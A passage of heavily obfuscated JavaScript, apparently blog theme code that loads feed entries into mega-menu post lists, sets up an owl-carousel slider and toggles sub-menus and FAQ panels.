e(t-1299,u)}_0x3aafae=_0x4bde81(this),_0xf97d16=_0x364254[n(3500,4510,4370,3992)]("a"),_0x27ed79=_0x2de43c[t(0,2374,0,2003)](),_0x296360=_0x30c9dc.attr(u[t(0,2347,0,1841)]),_0x549a76=_0xc98b28[n(3180,2336,2621,3374)]("/"),_0x28209f=_0x4abe20.slice(_0x210abd+1).trim(),_0x56b32a=_0x54ffb8[t(0,2166,0,1205)](0,_0xc0c324)[t(0,2810,0,3766)](),_0x2fcbd7=u.QbomL(u[n(3123,3194,3113,2754)],_0x27005e)+"'>",u.tvLRx(_0x3ec53f,-1)&&(_0x1457de[n(3295,4220,2758,2472)](_0x3682cd),_0x30c10c+=u.zDjkb(u[t(0,2567,0,2619)](u[n(3534,2525,3303,3267)]+_0x58bbad,u.Pjsaq)+_0x1b795a,"</span><span class='sm-cnt'>")+_0x201520+n(3399,4039,2455,3434)),u[n(1691,2310,1075,2046)](_0x151416,-1)&&(_0x2d33b7[t(0,3265,0,2334)](_0x2e8a9d),_0x2bc4de+=u[n(1842,1047,810,1968)](u.nOCNV(u[t(0,2084,0,2995)](n(2401,3378,3427,1673)+t(0,2675,0,1806),_0x55b76e),u[n(2082,1507,2631,1062)])+_0x2a73b0,u[t(0,2458,0,1433)])),_0x499b87+=u[t(0,1630,0,2706)],s.removeClass(u[n(3077,3378,3566,4075)])[t(0,3265,0,3805)](n(1964,1670,1588,1898)+t(0,1835,0,815)),_0x3bc816[t(0,3438,0,3688)]().addClass(u[t(0,2281,0,2459)]),s.children("h3").text(s.children("h3").text()[n(2252,2578,2727,1268)](u[n(3555,4463,2633,3690)],"")),_0x3fb30f[t(0,2043,0,2466)](_0x4244d5)})):n[E(2015,3374,2948,2594)](h,-1)&&s[E(1139,800,239,1325)](E(1386,1451,876,1108))[E(2095,2781,1399,2463)]((function(){function n(n,t,r,e){return E(t,t-17,r-193,e-468)}function t(n,t,r,u){return e(t-1035,n)}_0x4080cd=f[t(709,1357)](_0x46139f,this),_0x2c3a6d=_0x3dced9[t(3895,3206)]("a"),_0x27e583=_0xb93b55[n(0,2082,1125,2078)](),_0x4a6797=_0x4d30f3[n(0,2331,2074,2675)](f[t(2302,2035)]),_0x12bece=_0x447945.indexOf("/"),_0x4a73f0=_0x392799.slice(f[t(2908,1895)](_0x10680a,1))[t(2309,2546)](),_0x3e4d52=_0x2d3077[n(0,1069,1517,1870)](0,_0xbfe40b)[n(0,1840,1610,2514)](),_0x5b025b=f[n(0,1382,2569,1610)](f.ihnaS,_0x4cb5de)+"'>",f.JHNDK(_0x4b3009,-1)&&(_0x30a3b6[t(2484,3001)](_0x498b37),_0xb5e0e5+=f[n(0,2674,2371,2546)](f.EDTlD(f[n(0,2302,1293,1863)](f[n(0,1439,1287,1610)](f[n(0,1372,2636,1673)](n(0,1703,3094,2075)+t(3355,2411),_0x4afc87),f[n(0,2950,3675,3010)]),_0x4d540d)+f[t(1920,2050)],_0x47d5ef),t(849,1639)+t(1273,2257))),f[t(1472,2414)](_0x3fae9b,-1)&&(_0x33241b[t(2251,3001)](_0x2efc2e),_0x518462+=f.VpYMg(f[t(461,1234)](f[t(758,1642)](f[t(2372,2432)]+_0x1118fa,f[n(0,1228,737,1485)]),_0x3761fc),f[n(0,771,405,1448)])),_0x43bbd9+=f[t(757,1681)],s[n(0,1097,599,1417)+"s"](f.dXFmJ)[n(0,2872,3111,2969)](f.GGFGS),_0x118657[n(0,2430,3167,3142)]()[t(3945,3001)](f.QpMys),s[n(0,3472,2080,3174)]("h3")[n(0,1970,1681,2078)](s.children("h3").text()[n(0,1863,938,1926)](f[t(3741,3127)],"")),_0x16951c[t(1440,1779)](_0x34ed26)}))}else{for(var b,_=r[E(1093,816,1357,1058)][e(1083,108)][o],g=_.title.$t,w=g[E(553,872,796,1387)],y=(_[E(3203,3246,1398,2296)][0][e(1172,1592)].$t,r[e(523,438)].entry[0].published.$t),k=_.category[0].term,q=(y.substring(0,4),y[e(801,1649)](5,7)),R=y[E(2421,1355,292,1336)](8,10),M=(n[e(1755,2056)](parseInt,q,10),0);M<_.link[E(1536,1159,1339,1387)];M++)if(n[e(1311,856)]==_[E(2264,609,1215,1444)][M][E(424,381,-6,651)]){b=_[e(909,372)][M][E(372,1318,2145,1208)];break}try{fff=_[e(1162,379)+e(1544,824)].url.replace(n[e(1080,1539)],n.QPpfH)[E(708,1316,426,1458)](n.yMaAw,n[e(306,1315)])}catch(t){n.bPxnw(n[e(709,869)],n[E(1196,1309,1363,1244)])?(c=_[e(718,1356)].$t,a=c.indexOf(n[E(2337,2649,2632,2779)]),l=c[E(1599,3482,2768,2386)](n.nekSG,a),R=c[E(2526,3428,1395,2386)]('"',n[e(1517,602)](l,5)),d=c[e(137,1087)](n[e(1335,646)](l,5),n[e(1143,2145)](R-l,5)),fff=-1!=a&&-1!=l&&n[e(905,1657)](-1,R)&&n.RkIYj("",d)?d:no_image):(_0x59288b=_0x23e68b[E(742,457,1612,1253)].$t,_0x7a94f1=_0x56c6e0[E(1348,2558,3336,2386)](E(1637,2986,2761,2344)),_0xa94053=_0x42bd2b[e(1851,1703)](n[e(587,1323)],_0x5fbcd),_0x739097=_0x4254fa[E(2290,3124,3342,2386)]('"',n[E(2432,986,2638,1861)](_0x3bfe17,5)),_0x189619=_0x265a45[e(137,-260)](_0x58c013+5,n.Xrpwm(n[E(126,249,775,1116)](_0x26f58e,_0x527f46),5)),_0x12cd35=-1!=_0x42b454&&n.efwcI(-1,_0x23381c)&&n[e(689,1565)](-1,_0x259a77)&&""!=_0x59045f?_0x195fdb:_0x9512a4)}try{if(n[e(892,422)](n[e(809,1483)],n.MJqsE))for(var I=u[E(1725,1461,1227,1912)][E(1405,2134,1600,1815)]("|"),B=0;;){switch(I[B++]){case"0":u[E(2261,1714,1087,1525)](_0x5a6fe9,_0x3b4669)[E(1356,1843,2582,2330)](u[e(559,741)]).addClass(u.WgRpF);continue;case"1":_0xe41925(_0x5637d6)[e(414,843)+"s"](u.bJPDK);continue;case"2":_0x25fe73.find(u[e(1401,1130)])[E(2319,2201,2211,2463)]((function(){function n(n,t,r,u){return e(r-816,n)}function t(n,t,r,u){return e(u-492,t)}A.ybJfF(_0x225ff1,this)[t(0,2910,0,2287)](A[t(0,1356,0,1233)])[t(0,3161,0,2164)](A[t(0,2178,0,2496)])===_0x72bdd4&&(_0x4487af[t(0,1391,0,1282)](A.kAczm)[n(1615,0,1230)+"s"](A[n(3297,0,2699)])[n(3929,0,2868)](),A[n(1966,0,1010)](_0x2e4754,this)[n(2421,0,2611)](A.WlmNW)[t(0,1923,0,2458)](n(1508,0,1335))[n(1850,0,2163)](),_0x151387=A.ybJfF(_0x21deb8,this))})),_0x3c2377[E(3240,2025,2602,2780)](u[E(2025,2500,3142,2214)])||(_0x3f97ed[e(1966,2386)](E(817,2664,756,1791)),u[E(2070,1699,1996,1939)](_0x5686eb,(function(){var n,t,r,e;A[(n=384,t=462,r=89,e=1119,E(n,t-36,r-125,e-390))](_0x3c886d,_0x246240)}),500));continue;case"3":u[e(990,218)](_0x28d550,e(1512,2031)+e(150,979)+"ve").removeClass(u[e(2175,1506)]);continue;case"4":var A={ybJfF:function(n,t){return u[(r=2543,i=3571,e(i-1322,r))](n,t);var r,i},WlmNW:u[E(1897,445,878,1094)],ZrUFU:u[E(2893,1663,2959,2478)],kAczm:u[E(2277,1727,2770,1936)],EHoxl:u[e(2175,1356)]};continue}break}else T=_.category[0][e(1495,1557)],tgg=T[E(2130,2084,1023,1402)](0,1)}catch(t){T="",cl=n.DiRNw,tgg=""}i+=n[E(-408,550,266,659)](n.fdXHr(n[e(2257,2977)](n[E(182,747,994,719)](n.GfCAM(n[e(1824,979)](n.poUAf(n[e(1304,1249)](n[e(535,1042)](n[e(1304,1330)](n[e(2172,1284)](n[E(882,2490,2269,1515)](n[E(3401,3719,3684,2741)](n.eErvR('<li class="mega-post'+e(1913,2087)+'="',k),n[e(387,1475)]),b),n[E(1524,3413,3274,2490)]),g),n[e(1811,2208)]),fff),n[e(876,374)]),tgg)+n.NABYl,k),n[e(1787,2463)])+k,'">'),k),"</a></div>"),n[E(1574,1536,1859,1710)](w,80)&&(i+=n[e(124,-134)](n[E(536,1903,2288,1269)](n[E(2586,2776,2086,2741)](n[E(1227,2426,2366,1515)](n[E(1744,1659,536,1332)](n[E(2695,2789,1467,1856)],b),n.isoBL),g),'">')+g[e(137,-639)](0,70),n[e(2120,2489)])),n[e(2155,3009)](w,80)&&(i+=n[e(546,-188)](n[E(3532,2643,3220,2774)](n.ZkgRj(n[E(1204,412,1903,1081)](n[E(1526,1842,2330,1856)],b),n[e(1916,2804)]),g)+'">',g)+n.nArtq),n[E(2210,2303,2471,1747)](w,0)&&(i+=n[E(2648,2163,1693,2563)](n[e(1076,958)](n.lGYmb(n.PSUph(n[e(1321,973)]+b,n.isoBL),dpoption[e(279,443)]),'">'),dpoption.noTitle)+n[e(2256,2016)]),i+=n[e(875,-93)]}function E(n,t,r,e){return m(n-260,e- -470,0,n)}t[E(2163,3013,2332,2674)]("li")[E(3508,3250,1726,2510)](n.IMTIp(n[e(1900,1338)](n[e(1866,830)],i),n[e(161,834)])),t[e(2139,2639)]("li").children(".mega-icon")[e(1975,1789)](n[E(2419,0,0,1331)])}});break;case"mega-h":t.addClass(n.jcVxV),t[g(1341,2161,0,1552)]("li").addClass(x),t[g(256,1884,0,1085)](n[m(952,1966,0,2634)],n[m(904,1237,0,696)](n[g(2371,2617,0,1594)],r)),$.ajax({url:n[m(759,1139,0,2026)](n[g(1135,2029,0,1313)](n[g(950,2526,0,1607)],r)+n[m(1321,2181,0,1254)],v),type:m(1858,1789,0,2058),dataType:n.rJRaP,success:function(r){function e(n,t,r,e){return g(n-201,n,0,t-317)}function u(n,t,r,e){return g(n-410,t,0,n-1240)}if(n[e(755,402)]!==n[u(1325,1705)])({pLmof:function(n,t){return n(t)}})[u(2710,2927)](_0x44565,_0x56b720);else{new Array;for(var i="",o=0;o<r[u(1176,426)].entry[e(1421,582)];o++)if(n[e(1596,622)](n[u(2313,1865)],n[u(2313,1980)])){for(var f,s=r[e(-673,253)][u(1736,2072)][o],x=s[e(-44,751)].$t,v=x[e(104,582)],p=(s[e(2427,1491)][0].name.$t,r.feed[e(855,813)][0].published.$t),h=s[u(2236,3083)][0][u(2148,2498)],b=(p.substring(0,4),p.substring(5,7)),_=p[u(1454,1876)](8,10),m=(parseInt(b,10),0);n[u(2808,3569)](m,s[u(1562,1863)][e(472,582)]);m++)if(n[u(2421,2052)](n[e(397,1041)],s[e(1486,639)][m][e(-1253,-154)])){f=s[e(1380,639)][m][u(1326,1591)];break}try{fff=s[e(100,892)+"bnail"][e(1287,1804)][e(987,653)](e(1150,1421),n.QPpfH)[e(1516,653)](u(1347,1182),n.UZMIu)}catch(t){c=s[u(1371,2010)].$t,a=c[u(2504,2525)](n[e(2948,1974)]),l=c.indexOf(n.nekSG,a),_=c[e(2158,1581)]('"',l+5),d=c[e(875,-133)](n[e(973,916)](l,5),n[e(1247,1180)](n[e(1915,996)](_,l),5)),fff=n[e(795,635)](-1,a)&&n[e(845,635)](-1,l)&&-1!=_&&""!=d?d:no_image}try{n[e(1646,1932)](n[e(479,1546)],n.PaihR)?n[u(1865,2952)](_0x81b74a.type,n[e(295,762)])?_0x3267d4=!0:_0x138eb1=!1:(T=s.category[0].term,tgg=T[u(1520,921)](0,1))}catch(t){T="",cl=n[u(1259,964)],tgg=""}i+=n[u(1168,333)](n[u(2105,1868)](n.fdXHr(n[e(2112,1652)](n[e(965,1212)](n[e(-775,45)](n[e(465,-11)](n[e(2267,1928)](n[u(2105,2303)](n[e(1142,470)](e(1941,1697)+'"mega-post'+u(2566,2171)+'="',h),'" href="')+f+n[u(2608,1535)],x),u(2250,2297)),fff)+n[e(1356,606)],tgg),n[e(670,1671)])+h,n[e(1982,1517)])+h,'">'),h)+n[e(834,1167)],v>80&&(i+=n[u(1420,1153)](n.BCZKb(n.GHRhN(n[u(1450,2295)](n[e(837,1051)],f),u(1611,2202)),x)+'">'+x[u(790,879)](0,70),n.FijYU)),n[e(1089,891)](v,80)&&(i+=n[u(2664,1954)](n[e(1390,464)](n[u(1369,1718)](n.bxVQY(n[u(845,1421)](n[u(1974,1845)],f),u(1611,1190)),x),'">')+x,n[u(2909,2455)])),n.PybzH(v,0)&&(i+=n[e(222,31)](n[e(1291,1460)](n[u(2055,980)](n[u(1420,1100)](n.AOCQQ(n[e(603,1051)],f),n.isoBL),dpoption.noTitle),'">')+dpoption[e(-317,9)],"</a></h3>")),i+=n[e(-316,605)]}else{var w={MTqTN:function(n,t){return n===t},XGHpG:function(t,r){return n[(e=2604,i=2200,u(e-383,i))](t,r);var e,i},MPAJb:e(1291,1261),ikxUq:n[e(-302,316)],qzTdQ:e(1825,1922)+"ent > div",vOvDC:n[u(922,253)],gZyJX:function(t,r){return n[(u=-515,i=110,e(u,i- -381))](t,r);var u,i},Tshyu:n[u(1328,2151)],PCpAQ:function(t,r){return n[(u=522,i=1284,e(i,u-276))](t,r);var u,i},jGQrN:n[e(826,477)],avRyu:n.OSwIf,erdnf:function(t,r,e){return n[(i=1418,c=2299,u(i- -616,c))](t,r,e);var i,c}},y=n.TiYGn(_0x1e4ff6,this),k=_0x22054f(this).not(n[e(389,156)]).attr(u(822,1047));n.zVWUO(_0x8eece7,this)[u(2448,1661)](n.VWJKN).addClass(u(2472,3308)),_0x34788e(this)[e(809,-102)](n.jMMIV,n.bYfJn(_0x38b3f7,(function(){function n(n,t,r,u){return e(n,r-1306)}var t=function(n,t){return w[(r=4,e=885,_0x1c84(r- -701,e))](n,t);var r,e};function r(n,t,r,u){return e(u,t- -347)}w[r(-1072,-260,-1267,-861)](_0x20baba,w.Tshyu)[n(1416,0,1450)+"s"](w.vOvDC),w[n(2450,0,2761)](_0x3f105a,y)[n(3565,0,2831)](w[r(0,-103,0,843)])[n(4075,0,3002)](w.vOvDC),w.gZyJX(_0x46ff88,y).removeClass(w[n(1981,0,2209)]),_0x1c47a8[n(1442,0,1826)](w.qzTdQ)[r(0,1311,0,1087)]((function(){function t(t,r,e,u){return n(e,0,u- -58)}function e(n,t,e,u){return r(0,u-936,0,n)}w.MTqTN(w[e(55,0,0,561)](_0x3addd7,this)[e(3064,0,0,2114)](w[e(1690,0,0,833)])[t(0,0,3127,2650)](w[e(3135,0,0,2234)]),k)&&(_0x4de48a[t(0,0,1982,1768)](w[e(2221,0,0,1783)])[t(0,0,627,1392)+"s"](w[t(0,0,649,1052)])[t(0,0,3722,3030)](),w.gZyJX(_0x1950b4,this)[e(1741,0,0,2114)](w.MPAJb).addClass(w[t(0,0,757,1052)]).show(),_0x2d9e24=w[t(0,0,2259,1220)](_0x1bddb6,this))})),_0x31b38b[r(0,1628,0,782)](w[r(0,-148,0,274)])||(_0x2df4af[r(0,1349,0,955)](w[r(0,-148,0,858)]),w[n(1366,0,1935)](_0x352e32,(function(){t(_0x401213,_0x408b23)}),500))}),2e3))}t.parent("li")[e(2738,1705)](n[u(912,67)](n[e(881,1515)]+i,"</ul>")),t[e(2860,1869)]("li").children(n[u(2186,1727)])[e(2476,1705)](n[e(1220,526)]);var q={};q[e(-661,354)]=2;var R={};R[e(13,354)]=3;var M={items:3},I={};I[e(608,354)]=3;var B={};B[0]=q,B[u(1073,887)]=R,B[u(2750,2485)]=M,B[u(935,707)]=I;var A={autoplay:!1,lazyLoad:!1};A[e(1244,1818)]=!0,A[e(581,1060)]=20,A[e(704,-88)+u(891,199)]=!0,A[e(-157,912)]=!0,A[u(2176,1997)]=dpoption[e(1743,1353)],A["autoplayTi"+e(1978,1098)]=7e3,A[u(2139,2085)]=800,A[u(2786,2610)]=!1,A.dots=!1,A[u(1571,1278)]=[n[e(-257,127)],n.qyLhh],A[e(447,-88)]=B,$(u(2864,2705)+".owl-carousel")[e(1144,1203)+"l"](A)}}})}})),function(n){var t={gbIOH:function(n,t){return n(t)},VBSvQ:function(n,t){return n+t},XYtwD:"<img",WsxXW:c(-1065,706,-357,-170),htIDp:function(n,t){return n!=t},dOjEP:function(n,t){return n===t},bRFld:c(640,-475,136,989),mCXKb:function(n,t){return n(t)},USYcP:c(1276,1629,1055,148),UxOuw:"loded",CYvWn:function(n,t){return n(t)},IMyzX:u(3389,4327,3101,4440),aJcMZ:function(n,t){return n(t)},OllXs:function(n,t){return n+t},fZIlU:"return (fu"+c(100,695,455,796),hwLZS:"{}.constru"+c(-350,1283,549,1360)+c(-313,-655,357,528)+" )",ddPLf:u(2944,1961,3002,2233),dkSjz:u(1868,1883,2129,1821),YOgNK:c(2130,1638,1431,1796),PapsE:c(-1131,509,-233,-1174),ZwHbt:u(2024,2622,1226,1477),kKDfg:function(n,t){return n<t},BNzKc:function(n,t){return n!==t},ovuLT:c(1740,964,924,981),PjuAM:u(1789,2870,1069,2814),NuPUn:c(-270,-768,-312,-188)+c(1855,924,868,1112)+"index.js",xDkIl:function(n,t){return n===t},gsUfa:function(n,t){return n+t},alHun:function(n,t){return n+t},ZVnZY:c(181,-874,46,611),GDCVX:"<div class"+u(1351,1890,587,982)+'n-header">',VRSAp:u(2311,1600,2931,2762)+c(1680,922,740,359)+c(-235,-772,-97,397)+u(1832,2375,2914,2545)+c(1604,1282,1066,751),OIKNr:u(3432,3620,2696,3141),eyFMb:u(2845,1805,1878,2793)+u(1351,1477,1426,1083)+c(-696,1353,341,45),MRglq:u(1319,1643,444,325)+"splay: blo"+c(108,-396,-124,-624),CiSWk:u(1520,1832,2340,1796),mIFRD:u(1579,1465,1214,2053)+"-down fa-c"+c(1004,-19,50,375),dULos:"active",cOcIA:c(563,-881,-131,-865)+"-up",VRvut:function(n,t){return n(t)},ztZoc:u(2845,2880,2119,2053)+c(197,-1236,-359,-638)+c(-47,755,681,432),vEdZw:function(n,t){return n(t)},RCRrw:u(1519,1923,1512,2560)+"ntent",Sicuf:function(n,t){return n(t)},ZvTAh:c(-1100,741,-191,476)+u(2420,2206,3258,2365),RpSEI:function(n,t){return n>=t},iQqtG:function(n,t){return n<=t},jbFmZ:c(1172,1104,1763,1527)+'"sub-menu '+c(-828,807,-288,-583),zpPbu:c(575,1413,335,687)+c(-142,1617,615,913)+c(415,15,461,1451),UnQto:function(n,t){return n(t)},yjEpo:function(n,t){return n!==t},UHDYf:"ZyzlT",bFoAk:c(-407,314,398,1083),sRBZM:u(2628,2028,2680,1687)+c(821,1269,1046,1916),TEcRF:u(2219,3268,2636,2211),EUksJ:function(n,t){return n(t)},fLKsq:u(2052,2881,1683,2142),eHzOR:u(3129,3583,3503,3777),kxIAL:"GYNvZ",OqGuy:function(n,t){return n===t},BdgNR:u(2996,3270,3643,3240),QPfoR:function(n,t){return n!==t},CwPuB:function(n,t){return n+t},oXqMi:".sub-menu2",Wbpyt:c(43,305,920,1327),VFZky:u(2241,2810,2724,2218),BUjGc:c(-169,-60,468,1523),JwMUy:c(2193,1709,1366,1404),adhTw:u(3480,3899,4526,2886)+".jpg",WMEza:c(2537,1652,1464,1855),YFLMX:function(n,t){return n/t},GitcQ:function(n,t){return n/t},FRRpA:c(-348,-638,-12,471),oRrwJ:"auto",VCLKG:function(n,t){return n-t},EDXji:function(n,t){return n-t},bmrIt:c(419,-514,457,1520),MILhm:u(2981,2974,2022,1987),fjwDe:u(1869,1363,2509,1922),DbqHQ:c(1343,-669,410,-322),wJrFg:c(1616,577,1027,635),YNuYp:u(1316,2266,1837,1496)+"d",IMnsJ:u(1514,2190,884,1119),YnQja:u(1823,1828,1110,2044)+u(2405,1899,2016,3402),PMkKd:u(1535,899,1523,1219),qiPur:"a.blog-pag"+c(935,320,711,1440)+c(1469,-5,844,1269),AYjxY:u(1885,2087,2492,2231),vjOKq:u(2869,2693,3724,2009),GGlJP:u(2101,2860,1063,3085),gaOmV:function(n,t){return n(t)},fFgYZ:function(n,t){return n(t)},Bwwgu:u(2363,1786,2714,2425),AwQOw:"echcL",MrIxy:u(2132,2709,1742,1970),AzHJQ:function(n,t){return n===t},nFIqK:c(1375,-50,430,-623),oyDhi:u(1956,1477,1592,2642),gASNK:function(n,t){return n(t)},xkkhU:function(n,t){return n===t},eegVd:c(28,-540,-68,-811),AxzuD:c(674,657,1344,768),toGpN:function(n){return n()},LZuff:"YQVYL",ZRYCv:c(1666,825,1705,2489),BciiJ:function(n){return n()},Paccb:c(99,1401,932,464),edDIC:u(1838,1647,2816,2789)+u(2623,3065,1525,2055),cDtrC:function(n,t){return n(t)},cHeTE:c(-123,447,-324,-519),lJewW:function(n,t){return n==t},UcYDw:"item",kVQsr:function(n,t){return n===t},qLUKS:"QiYUP",xTUnj:u(1859,2695,1196,1251),ampVT:function(n,t){return n!==t},nfYnz:c(2345,2280,1501,619),EOcGJ:function(n,t){return n(t)},EdmyK:u(2845,1834,3788,2214)+c(2387,1295,1482,2362)+'"></div>',FYDrJ:function(n,t){return n(t)},fbXGY:"#blog-pager",bPelI:function(n,t){return n(t)},PTYbJ:function(n,t,r){return n(t,r)},HQEpa:"div.blog-p"+u(1982,1685,1361,1541),NbCTE:function(n,t){return n(t)}},r=function(){function n(n,t,r,e){return c(n-335,t,r- -78,e-273)}var r={BKjAq:function(n,r){return t.dOjEP(n,r)},lnmwm:t[n(516,1460,627,997)]},e=!0;return function(u,i){var c={WFPpS:function(n,r){return t.gbIOH(n,r)},rpRFn:function(n,r){return t[(e=1670,u=1144,_0x1c84(e-391,u))](n,r);var e,u},AzgEE:t[a(2451,2149,1156,2409)],Uqdbi:t[a(1566,1883,2660,1546)],OtVbs:function(n,t){return n+t},fvifS:function(n,t){return n-t},dUkjJ:function(n,r){return t[(e=1225,u=1222,i=1478,o(i,u-104,i-278,e-549))](n,r);var e,u,i},zLZbK:function(n,t){return n!=t},WMqxQ:function(n,r){return t.htIDp(n,r)}};function o(t,r,e,u){return n(t-361,t,u-327,u-333)}function a(t,r,e,u){return n(t-343,t,r-1702,u-417)}if(o(-761,0,0,-86)!==a(3442,2451,0,1955)){var f=e?function(){function n(n,t,r,e){return o(r,0,0,e-453)}function t(n,t,r,e){return o(n,0,0,e- -279)}if(r.BKjAq(r[n(0,0,1045,1674)],"GYFYf"))c[n(0,0,1314,2043)](_0x52bb81,this).prepend(c.rpRFn(n(0,0,1333,1837)+'="l-counte'+t(-926,0,0,-266)+_0x52b53b,t(-1218,0,0,-220)));else if(i){var e=i[n(0,0,2659,2094)](u,arguments);return i=null,e}}:function(){};return e=!1,f}_0x2964d9=_0x23a999[o(-18,0,0,469)].$t,_0x2ce52e=_0x1513e3[a(3113,2977,0,3182)](c.AzgEE),_0x3f2c3b=_0x5b4812.indexOf(c.Uqdbi,_0x43c536),_0x36ec3d=_0x1c6bb3.indexOf('"',c[a(1798,1439,0,1441)](_0x6c6757,5)),_0x95169d=_0x37c766.substr(c[a(3077,2712,0,1763)](_0xc0ccc8,5),c.fvifS(_0xe0ee1e,_0x270a3d)-5),_0xe518a2=-1!=_0x3020cf&&c[o(217,0,0,693)](-1,_0x450aed)&&c[a(2109,1647,0,2688)](-1,_0x3e9524)&&c.WMqxQ("",_0x5a55cc)?_0xd8514a:_0x504cbd}}();function e(){function r(n,t,r,e){return c(n-158,e,t-482,e-80)}function e(n,t,r,e){return u(e- -1556,n,r-289,e-316)}var i={bvczB:function(n,t){return n(t)},NYyOU:function(n,r){return t.xDkIl(n,r)},rbQGj:function(n,r){return t[(e=784,u=612,_0x1c84(u-128,e))](n,r);var e,u},Voxtz:function(n,r){return t.VBSvQ(n,r)},cBqql:function(n,r){return t[(e=1129,u=2225,_0x1c84(e-242,u))](n,r);var e,u},yFwKE:function(n,t){return n+t},HAUYR:function(n,r){return t[(e=606,u=1696,_0x1c84(u-468,e))](n,r);var e,u},tBDTa:t[r(1060,636,0,-320)],canYv:t.GDCVX,GJzre:t[r(2205,1383,0,2299)],vTnko:t[e(-345,0,-2,753)],uCRPX:t[r(772,92,0,-227)],EAhxK:t.MRglq,giYth:t[e(1992,0,1502,1374)],fxvnF:t[e(1689,0,2179,1327)],TNeac:function(n,t){return n(t)},lbRaH:t[r(1006,842,0,1236)],YJOVW:t.cOcIA,zolbc:r(585,351,0,674)+r(2137,2172,0,1742),gbLQR:function(n,r){return t[(u=1358,i=598,c=1637,e(c,0,i-273,u-872))](n,r);var u,i,c},tBFQZ:r(876,962,0,1455),mtune:e(1644,0,24,697)+r(1876,1484,0,531),svSFC:t[r(1020,1092,0,1665)],EgImQ:function(n,r){return t[(u=1620,i=1886,e(i,0,u-487,u-13))](n,r);var u,i},DSOWq:r(1142,1022,0,1604)+e(1223,0,198,639),CkrAF:t[e(1691,0,1153,870)],PEONJ:function(n,e){return t[(u=125,i=-252,c=528,r(u-451,c-314,0,i))](n,e);var u,i,c},smjtf:t.ZvTAh,wtarC:"faq-luna",hQzjR:function(n,r){return t[(u=2077,i=1523,c=1815,e(c,0,i-325,u-363))](n,r);var u,i,c},SUjkl:function(n,e){return t[(u=905,i=1807,c=1808,r(u-56,c- -234,0,i))](n,e);var u,i,c},jGIzS:function(n,e){return t[(u=2004,i=935,c=1289,r(u-115,i- -338,0,c))](n,e);var u,i,c},WfYcQ:t[r(2469,1577,0,2401)],gZghF:function(n,e){return t[(u=1051,i=873,r(u-129,u-528,0,i))](n,e);var u,i},HFXHd:r(-141,610,0,1521)+r(2051,1395,0,1821),salJg:t[e(1174,0,-352,537)],MyeGB:function(n,e){return t[(u=1257,i=815,c=1715,r(u-245,c- -511,0,i))](n,e);var u,i,c},qilNw:function(n,e){return t[(u=458,i=-81,c=847,r(u-148,c- -517,0,i))](n,e);var u,i,c},Dvgbq:t[r(1928,1613,0,2707)],BRjFW:function(n,t){return n(t)},imafh:t[r(2494,1721,0,2553)],WpHjF:t[r(2396,1413,0,2483)],uwgNI:t[e(2544,0,1330,1804)],gmWIB:function(n,e){return t[(u=2441,i=1443,r(u-371,i- -300,0,u))](n,e);var u,i},fPcPw:t[e(205,0,1557,660)],ehSHm:function(n,t){return n!==t},AQzja:t.eHzOR,RSFDU:t[e(1089,0,-951,2)],flMqY:function(n,t){return n(t)},GFAUN:function(n,e){return t[(u=2117,i=1993,r(u-33,u-439,0,i))](n,e);var u,i},eoBQN:t.BdgNR,rZdvq:function(n,t){return n(t)},IXRnc:function(n,e){return t[(u=1368,i=1775,r(u-414,u-816,0,i))](n,e);var u,i},dVSNL:function(n,r){return t[(u=2132,i=2335,c=2895,e(u,0,c-483,i-966))](n,r);var u,i,c},TOvxG:t[r(1248,1066,0,880)],byMLM:t[e(174,0,735,321)],mEhHk:e(1619,0,1233,969),LzqPa:t[r(725,102,0,-104)],cnzIQ:t[r(2756,1717,0,2012)],Bhzuk:t[e(1361,0,1987,891)],lIpkx:"/default.jpg",BKheY:t[e(945,0,1781,1226)],gjQWh:t.fZIlU,CGdrJ:t[e(912,0,923,1817)],VyBQO:function(n,r){return t[(u=2947,i=2418,e(u,0,u-88,i-1145))](n,r);var u,i},RRrvj:function(n,r){return t[(u=1191,i=885,c=1399,e(c,0,i-359,u-959))](n,r);var u,i,c},cZBIu:function(n,r){return t.GitcQ(n,r)},suLdT:t.FRRpA,qFDTN:t[e(250,0,402,1136)],OzcFm:function(n,r){return t[(u=517,i=306,e(u,0,i-260,i-272))](n,r);var u,i},ySnYr:function(n,r){return t.EDXji(n,r)},MkwCQ:t[e(952,0,1553,592)],nbczf:t[r(2205,1806,0,752)],NaPbA:t[e(-336,0,1017,261)],SsKsu:t[r(26,1042,0,1332)],UOkmu:t.wJrFg,bXEGE:t[r(-62,264,0,-341)],DyCqw:t[r(533,1392,0,1713)],iKdTU:t[r(1172,193,0,616)],wpMDX:t[r(354,648,0,-31)],CNcyV:r(265,68,0,306)+">",zCgsS:t[r(1923,1934,0,1720)],yREcj:r(1065,390,0,-564),Qwrhi:"tiYLF",shhCl:t.AYjxY,BHvJf:t.vjOKq,BzWQu:t[e(448,0,-338,134)],SlJHE:function(n,r){return t.gaOmV(n,r)},qEcww:function(n,e){return t[(u=1999,i=2642,c=2307,r(u-255,c-678,0,i))](n,e);var u,i,c},DTkMt:function(n,e){return t[(u=1835,i=2010,r(u-273,u-1283,0,i))](n,e);var u,i},xFGjH:t[r(3005,1907,0,903)],uipLX:t[r(1882,833,0,1036)]};if(l){if("LFtwX"===t.MrIxy)return;var o={XwYqX:i[r(-677,326,0,1073)],spryT:function(n,t){return i.TNeac(n,t)},pOaoQ:r(1699,1022,0,688)+"-content",XZgcu:i[r(-455,84,0,-860)],KByAr:function(n,t){return n(t)},LWuod:function(n,t){return n(t)},XFAyp:i[e(475,0,2166,1342)],dRioQ:i[r(-665,231,0,-425)]},x=i[e(-514,0,1316,518)](_0x413d81,this).find(e(-83,0,-262,80)),d=x.text();if(d[e(2635,0,2102,1637)](i[r(2129,1707,0,1215)]))for(var p=i[r(-577,76,0,407)][r(304,1264,0,368)]("|"),h=0;;){switch(p[h++]){case"0":d=d[r(129,907,0,187)](i[r(1549,1707,0,770)],"")[r(1956,1495,0,2549)]();continue;case"1":var b=i[r(-313,566,0,1360)];continue;case"2":i[r(1965,1256,0,1556)](_0x4bc9e4,this).find(i[r(1970,1706,0,1854)])[e(615,0,-85,-78)]((function(){function n(n,t,e,u){return r(n-441,u- -548,0,t)}var t=(e(2994,2818,2922,3015)+"5")[n(1256,-8,0,716)]("|");function e(n,t,e,u){return r(n-358,u-1134,0,n)}for(var 